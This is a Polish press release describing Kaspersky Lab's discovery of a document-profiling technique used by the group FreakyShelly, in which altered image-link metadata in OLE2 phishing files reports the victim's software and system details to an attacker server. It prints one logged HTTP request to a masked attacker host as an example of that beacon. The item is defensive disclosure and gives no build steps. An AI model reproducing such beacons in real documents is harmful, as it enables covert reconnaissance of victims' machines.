Eksperci z Kaspersky Lab wykryli funkcję w popularnym oprogramowaniu do tworzenia dokumentów, która została wykorzystana przez cyberprzestępców do przeprowadzania skutecznych ataków ukierunkowanych. Dzięki wykorzystaniu szkodliwej aplikacji, która aktywuje się w momencie otwarcia prostego dokumentu biurowego, do atakujących zostają automatycznie wysłane, bez interakcji ze strony użytkownika, informacje dotyczące oprogramowania zainstalowanego na urządzeniu ofiary. Dzięki takim danym przestępcy dowiadują się, jaki typ szkodliwego programu należy wykorzystać, aby włamać się do danego urządzenia.

Nie ma znaczenia, na jakim urządzeniu otwierany jest dokument: technika ataku działa w obu wersjach popularnego oprogramowania do edycji tekstu: mobilnej i przeznaczonej dla komputerów stacjonarnych. Kaspersky Lab zaobserwował wykorzystywanie tej metody profilowania przez co najmniej jedno ugrupowanie cyberprzestępcze, któremu badacze z firmy nadali nazwę FreakyShelly. Kaspersky Lab zgłosił sprawę producentowi oprogramowania, jednak luka nie została jeszcze w pełni załatana.



Jakiś czas temu, podczas badania ataków ukierunkowanych FreakyShelly, eksperci z Kaspersky Lab zidentyfikowali wiadomości phishingowe w formacie OLE2 (wykorzystują one technologię, która pomaga aplikacjom tworzyć dokumenty złożone, zawierające informacje z różnych źródeł, w tym z internetu). Szybki podgląd pliku nie wzbudził podejrzeń. Zawierał on zestaw przydatnych wskazówek odnośnie tego, jak w pełni wykorzystać wyszukiwarkę Google, i nie krył żadnych znanych szkodliwych programów czy makr. Jednak gdy eksperci dokładniej przyjrzeli się, w jaki sposób zachowuje się dokument, okazało się, że po otwarciu wysyła on informacje dotyczące wykorzystywanej na urządzeniu przeglądarki, wersji systemu operacyjnego oraz dane na temat innego oprogramowania zainstalowanego na atakowanym urządzeniu. Problem polegał na tym, że dane te były wysyłane pod adres, pod które nie powinny trafiać.

GET http://evil-333.com/cccccccccccc/ccccccccc/ccccccccc.php?cccccccccc HTTP/1.1 Accept: */* User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; InfoPath.2; MSOffice 12) Accept-Encoding: gzip, deflate Host: evil-333.com Proxy-Connection: Keep-Alive

Dalsze badanie Kaspersky Lab wykazało, że atak ten jest możliwy do wykonania ze względu na sposób przetwarzania i przechowywania wewnątrz dokumentu informacji technicznych dotyczących jego elementów. Każdy dokument cyfrowy zawiera określone metadane, które dotyczą jego stylu, lokalizacji i źródła tekstu, wskazują, skąd należy pobrać obrazy (jeśli występują), oraz inne parametry. Po otwarciu aplikacja biurowa odczytuje te parametry, a następnie tworzy dokument, wykorzystując je jako „mapę”. Wyniki badania przeprowadzonego przez badaczy z Kaspersky Lab sugerują, że parametr, który odpowiada za wskazywanie lokalizacji obrazów użytych w dokumencie, może zostać zmieniony przez atakujących poprzez wyrafinowane manipulowanie kodem, i sprawić, aby dokument „meldował się” na stronie internetowej będącej własnością ugrupowania cyberprzestępczego.

Chociaż funkcja ta nie umożliwia ataku z wykorzystaniem szkodliwego oprogramowania, jest niebezpieczna, ponieważ może skutecznie wspomagać szkodliwą aktywność, nie wymagając niemal żadnej interakcji ze strony użytkownika, i może dotknąć wiele osób na świecie ze względu na dużą popularność oprogramowania. Jak dotąd funkcja ta została wykorzystana w tylko jednym przypadku. Jednak ze względu na to, że jest ona naprawdę trudna do wykrycia, spodziewamy się, że w przyszłości więcej ugrupowań cyberprzestępczych może zacząć stosować tę technikę — powiedział Aleksander Liskin, menedżer grupy ds. wykrywania heurystycznego, Kaspersky Lab.

Pełne badanie dotyczące nowej techniki profilowania jest dostępne na stronie http://r.kaspersky.pl/Hsv4q.

Czy ten artykuł był pomocny?

Oceniono: 0 razy